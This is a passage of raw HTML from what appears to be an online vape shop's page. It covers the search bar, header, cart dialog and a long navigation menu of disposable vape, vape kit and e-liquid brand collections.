  <div class="header-top__search-bar hidden bg-primary-secondary-background font-navigation text-primary-text py-6 px-5">
    <div class="header-top__search-bar-wrapper m-auto max-w-screen text-2xl"><search-bar id="SearchBar-sections--24694144336254__header-top" class="search-bar"
  role="dialog"
  aria-label="Search"
  data-search-bar>
  <form action="/search" method="get" role="search" class="search-bar__form w-full flex justify-center items-center">
    <div class="search-bar__input-group relative flex-1 group">
      <input class="search__input search-bar__input focus:appearance-none appearance-none w-full bg-primary-background border-primary-text focus:ring-0 placeholder-section-text-75"
        id="SearchBarInput-sections--24694144336254__header-top"
        type="search"
        name="q"
        value=""
        placeholder="Search">
      <div class="search-bar__icon absolute cursor-pointer ltr:right-0 rtl:left-0 inset-y-0 w-6 ltr:mr-4 rtl:ml-4 z-10 group-focus-within:text-primary-accent">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-search" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8zM2 8a6 6 0 1 1 10.89 3.476l4.817 4.817a1 1 0 0 1-1.414 1.414l-4.816-4.816A6 6 0 0 1 2 8z" clip-rule="evenodd"></path></svg>
      </div>
    </div><button type="button"
        class="search-bar__close flex-none w-12 h-12 p-3 opacity-50 hover:opacity-100 focus:opacity-100 focus:ring-inset"
        aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button></form>
</search-bar></div>
  </div>
  <header class="header-top"
    data-section-type="header-top"
    data-section-id="sections--24694144336254__header-top"
    data-sticky="false">
    <div class="header-top__wrapper">
      <div class="header-top__left">
        <div class="header-top__buttons flex">
          <button type="button"
            class="header-top__menu no-js-hidden"
            aria-controls="MenuDrawer"
            aria-expanded="false"
            data-drawer-open="menu"
            data-menu-drawer-button>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-menu" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1zm0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1zm0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1z" clip-rule="evenodd"></path></svg>
            <span>Menu</span>
          </button>
          <button type="button"
            class="header-top__search no-js-hidden"
            aria-controls="ModalPredictiveSearch"
            aria-expanded="false"
            data-search-bar-button>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-search" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 4a4 4 0 1 0 0 8 4 4 0 0 0 0-8zM2 8a6 6 0 1 1 10.89 3.476l4.817 4.817a1 1 0 0 1-1.414 1.414l-4.816-4.816A6 6 0 0 1 2 8z" clip-rule="evenodd"></path></svg>
            <span>Search</span>
          </button>
        </div></div>
      <div class="header-top__right"><div class="header-top__account"><a href="/account/login" class="header-top__link">Log in</a>
              <a href="/account/register" class="header-top__link">Create account</a></div><a href="/cart" id="cart-button" class="header-top__cart-button" data-cart-button><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-cart" viewBox="0 0 20 20"><path d="M3 1a1 1 0 0 0 0 2h1.22l.305 1.222a.997.997 0 0 0 .01.042l1.358 5.43-.893.892C3.74 11.846 4.632 14 6.414 14H15a1 1 0 0 0 0-2H6.414l1-1H14a1 1 0 0 0 .894-.553l3-6A1 1 0 0 0 17 3H6.28l-.31-1.243A1 1 0 0 0 5 1H3zm13 15.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0zM6.5 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z"></path></svg><span class="cart-button__count" data-cart-button-count>0</span>
          <span class="cart-button__label sr-only md:not-sr-only" data-cart-button-label>Cart</span>
          <span class="cart-button__total money" data-cart-button-total></span>
        </a><cart-notification id="cart-notification" class="cart-notification text-xs"
  aria-modal="true" aria-label="Item added to your cart"
  role="dialog" tabindex="-1">
  <div class="cart-notification__container">
    <div class="cart-notification__title">
      <span>Item added to your cart</span>
      <button id="CollectionDrawerModalClose-" type="button"
        class="cart-notification__close"
        aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
    </div>
    <div id="cart-notification-product" class="cart-notification__product"></div>
    <div id="cart-notification-links" class="cart-notification__links">
      <a href="/cart" class="cart-notification__cart">View my cart (0)</a>
      <form action="/cart" method="post" id="cart-notification-form">
        <button class="cart-notification__checkout" name="checkout">Check out</button>
      </form>
      <button type="button" class="cart-notification__continue">Continue shopping</button>
    </div>
  </div>
</cart-notification></div>
    </div>
  </header>
  <menu-drawer id="MenuDrawer">
    <div class="menu-drawer font-navigation flex flex-col fixed left-0 inset-y-0 w-full max-w-sm h-screen bg-primary-secondary-background overflow-y-auto z-20" tabindex="-1">
      <nav class="menu-drawer__navigation" role="navigation"><ul class="menu-drawer__menu drawer-menu list-menu" role="list"><li class="drawer-menu__list-item h-full"><a href="/" class="drawer-menu__link-item h-full">
          <span >Home</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/multi-buy-deals" class="drawer-menu__link-item h-full">
          <span >All Vapes Bundle Deals</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/alternative-products" class="drawer-menu__link-item h-full">
          <span >Alternative Products</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-4"
            class="drawer-menu__details h-full"
            data-link="/collections/disposable-e-cigarettes">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >PreFiled Pods Vape</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-4"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-1" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >Vape Puffs</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-1"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/600-puffs" class="drawer-menu-grandchild__link-item">
                              <span >600 puffs</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/big-puffs-disposable-bars" class="drawer-menu-grandchild__link-item">
                              <span >BIG PUFFS </span>
                              </a>
                          </li></ul>
                    </details></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-2" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >VAPE DEALS (Bundles)</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-2"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/multi-buy-deals" class="drawer-menu-grandchild__link-item">
                              <span >Mix Match Flavours</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/any-2-for-20-or-less-disposable-bars" class="drawer-menu-grandchild__link-item">
                              <span >Any 2 For £20 or less</span>
                              </a>
                          </li></ul>
                    </details></li><li class="drawer-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-drawer-menu-3" class="drawer-menu__details-child" >
                      <summary class="drawer-menu-child__link-item" >
                        <div class="drawer-menu__summary-container">
                          <span >Shop By Brand</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-drawer-menu-3"
                        class="list-menu drawer-menu__disclosure drawer-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/aroma-king" class="drawer-menu-grandchild__link-item">
                              <span >AROMA KING</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/buy-hayati-twist-5000-best-hayati-disposable-vapes" class="drawer-menu-grandchild__link-item">
                              <span >Hayati Twist 5000 Puffs</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/9000-randm-tornado-any-2-for-18" class="drawer-menu-grandchild__link-item">
                              <span >9000 RandM Tornado</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/crystal-pro-max" class="drawer-menu-grandchild__link-item">
                              <span >Crystal Pro Max</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/crystal-pro-plus-any-2-for-19" class="drawer-menu-grandchild__link-item">
                              <span >Crystal Pro Plus </span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-mini" class="drawer-menu-grandchild__link-item">
                              <span >Hayati Pro Mini 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-ultra/hayati-pro-ultra" class="drawer-menu-grandchild__link-item">
                              <span >Hayati Pro Ultra</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ivg-2400" class="drawer-menu-grandchild__link-item">
                              <span >IVG 2400</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/magic-bar" class="drawer-menu-grandchild__link-item">
                              <span >MAGIC BAR</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/orange-county-cbd" class="drawer-menu-grandchild__link-item">
                              <span >ORANGE COUNTY CBD</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ske-crystal-600" class="drawer-menu-grandchild__link-item">
                              <span >SKE Crystal 600</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/ghost-salt-vapes-bars" class="drawer-menu-grandchild__link-item">
                              <span >Ghost Salt Vapes Bars</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/fumot-digital-box-12000" class="drawer-menu-grandchild__link-item">
                              <span >Fumot Digital Box 12000</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/r-and-m" class="drawer-menu-grandchild__link-item">
                              <span >RANDM TORNADO 7000 PUFFS</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/crystal-prime-deluxe-18000-puffs" class="drawer-menu-grandchild__link-item">
                              <span >Crystal Prime Deluxe 18000 Puffs</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/elux-cyberover-15000-disposable-vape" class="drawer-menu-grandchild__link-item">
                              <span >Elux Cyberover 15000 Disposable Vape</span>
                              </a>
                          </li><li class="drawer-menu-grandchild__list-item">
                            <a href="/collections/fumot-15000-puffs" class="drawer-menu-grandchild__link-item">
                              <span >Fumot 15000 Puffs</span>
                              </a>
                          </li></ul>
                    </details></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-5"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-kits">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Kits</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-5"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/voltage-wattage-box-mods" class="drawer-menu__link-item">
                      <span >Voltage-Wattage Box Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods" class="drawer-menu__link-item">
                      <span >Mechanical Mods</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mechanical-mods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-6"
            class="drawer-menu__details h-full"
            data-link="/collections/e-liquid">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >E-Liquid</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-6"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/king-of-vape" class="drawer-menu__link-item">
                      <span >KING OF VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizzy" class="drawer-menu__link-item">
                      <span >FIZZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/double-drip" class="drawer-menu__link-item">
                      <span >DOUBLE DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span > DONUT KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizz-bomb" class="drawer-menu__link-item">
                      <span >FIZZ BOMB</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vado" class="drawer-menu__link-item">
                      <span >VADO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-juice" class="drawer-menu__link-item">
                      <span > V JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/twelve-monkey" class="drawer-menu__link-item">
                      <span >TWELVE MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/poison" class="drawer-menu__link-item">
                      <span >POISON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-man" class="drawer-menu__link-item">
                      <span >PANCAKE MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/nasty" class="drawer-menu__link-item">
                      <span >NASTY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/loaded" class="drawer-menu__link-item">
                      <span >LOADED</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/horny-flava" class="drawer-menu__link-item">
                      <span >HORNY FLAVA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hangsen" class="drawer-menu__link-item">
                      <span >HANGSEN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/grim-reaper" class="drawer-menu__link-item">
                      <span >GRIM REAPER</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/malaysian-eliquids" class="drawer-menu__link-item">
                      <span > MALAYSIAN ELIQUIDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kingston-eliquid" class="drawer-menu__link-item">
                      <span >KINGSTON ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/i-vg-eliquid" class="drawer-menu__link-item">
                      <span >I VG ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legend-juice" class="drawer-menu__link-item">
                      <span >LEGEND JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/something-fruity" class="drawer-menu__link-item">
                      <span >SOMETHING FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/coffee-co" class="drawer-menu__link-item">
                      <span > COFFEE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/big-bold-eliquid" class="drawer-menu__link-item">
                      <span > BIG BOLD ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joes-juice" class="drawer-menu__link-item">
                      <span >JOES JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/seriously-fruity-by-doozy" class="drawer-menu__link-item">
                      <span >SERIOUSLY BY DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/e-liquid-by-anarchist" class="drawer-menu__link-item">
                      <span >ANARCHIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vampire-vapes-eliquid" class="drawer-menu__link-item">
                      <span >VAMPIRE VAPES ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-e-liquid" class="drawer-menu__link-item">
                      <span >CHUFFED E-LIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pum-pum-70-30-vg-pg-mix" class="drawer-menu__link-item">
                      <span >PUM PUM 70/30 VG/PG MIX</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/milkman" class="drawer-menu__link-item">
                      <span >MILKMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/peeky-blenders" class="drawer-menu__link-item">
                      <span >PEEKY BLENDERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/heaven-haze" class="drawer-menu__link-item">
                      <span >HEAVEN HAZE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/venom-vapes" class="drawer-menu__link-item">
                      <span > VENOM VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-snakes" class="drawer-menu__link-item">
                      <span >GAME OF SNAKES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zombie-blood" class="drawer-menu__link-item">
                      <span >ZOMBIE BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/burst-my-bubble" class="drawer-menu__link-item">
                      <span >BURST MY BUBBLE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/buddha-vapes" class="drawer-menu__link-item">
                      <span > BUDDHA VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/amazonia" class="drawer-menu__link-item">
                      <span >AMAZONIA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/signature" class="drawer-menu__link-item">
                      <span >SIGNATURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/professor-vape" class="drawer-menu__link-item">
                      <span > PROFESSOR VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hubba-vubba" class="drawer-menu__link-item">
                      <span >HUBBA VUBBA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/trash-candy-sherbet" class="drawer-menu__link-item">
                      <span >TRASH CANDY SHERBET</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bluey-s-chews" class="drawer-menu__link-item">
                      <span >BLUEY&#39;S CHEWS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ruthless" class="drawer-menu__link-item">
                      <span >RUTHLESS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bloom" class="drawer-menu__link-item">
                      <span >BLOOM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-blood" class="drawer-menu__link-item">
                      <span >V BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/morning-coffee" class="drawer-menu__link-item">
                      <span >MORNING COFFEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span >THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chunky-monkey" class="drawer-menu__link-item">
                      <span >CHUNKY MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-mist" class="drawer-menu__link-item">
                      <span >GORILLA MIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uncle-s-vape" class="drawer-menu__link-item">
                      <span >UNCLE&#39;S VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cuttwood" class="drawer-menu__link-item">
                      <span >CUTTWOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mokasmo" class="drawer-menu__link-item">
                      <span >MOKASMO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berserker-blood-axe" class="drawer-menu__link-item">
                      <span >BERSERKER BLOOD AXE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/scripture" class="drawer-menu__link-item">
                      <span >SCRIPTURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yeti" class="drawer-menu__link-item">
                      <span >YETI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pnut-rangee" class="drawer-menu__link-item">
                      <span >PNUT RANGEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/forbidden-fruits" class="drawer-menu__link-item">
                      <span >FORBIDDEN FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/blameless-juice-co" class="drawer-menu__link-item">
                      <span >BLAMELESS JUICE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bad-drip" class="drawer-menu__link-item">
                      <span >BAD DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-man" class="drawer-menu__link-item">
                      <span >CANDY MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-jam" class="drawer-menu__link-item">
                      <span >JUST JAM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/0mg" class="drawer-menu__link-item">
                      <span >0MG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-50" class="drawer-menu__link-item">
                      <span >JUST 50</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cosmic-fog" class="drawer-menu__link-item">
                      <span >COSMIC FOG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/calipops" class="drawer-menu__link-item">
                      <span >CALIPOPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-classics" class="drawer-menu__link-item">
                      <span >CANDY CLASSICS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-geek" class="drawer-menu__link-item">
                      <span >CANDY GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/billiards" class="drawer-menu__link-item">
                      <span >BILLIARDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/keep-it-100" class="drawer-menu__link-item">
                      <span >KEEP IT 100</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rybena" class="drawer-menu__link-item">
                      <span >RYBENA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage-juice" class="drawer-menu__link-item">
                      <span >VINTAGE JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zonk" class="drawer-menu__link-item">
                      <span >ZONK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yankee" class="drawer-menu__link-item">
                      <span >YANKEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span >FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy-legend" class="drawer-menu__link-item">
                      <span >DOOZY LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-lemonade" class="drawer-menu__link-item">
                      <span >MR LEMONADE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ninja-geek" class="drawer-menu__link-item">
                      <span >NINJA GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-head" class="drawer-menu__link-item">
                      <span >JUICE HEAD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span >HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-juice" class="drawer-menu__link-item">
                      <span >JUST JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/slushie-mega" class="drawer-menu__link-item">
                      <span >SLUSHIE MEGA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-juice" class="drawer-menu__link-item">
                      <span >GORILLA JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/flava-junki" class="drawer-menu__link-item">
                      <span >FLAVA JUNKI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/omg-fruits" class="drawer-menu__link-item">
                      <span >OMG FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fruity-twist" class="drawer-menu__link-item">
                      <span >FRUITY TWIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-drip" class="drawer-menu__link-item">
                      <span >CANDY DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mnky-vape" class="drawer-menu__link-item">
                      <span >MNKY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berts-custard" class="drawer-menu__link-item">
                      <span >BERTS CUSTARD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-candy-factory" class="drawer-menu__link-item">
                      <span >THE CANDY FACTORY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/next-big-thing" class="drawer-menu__link-item">
                      <span >NEXT BIG THING</span>
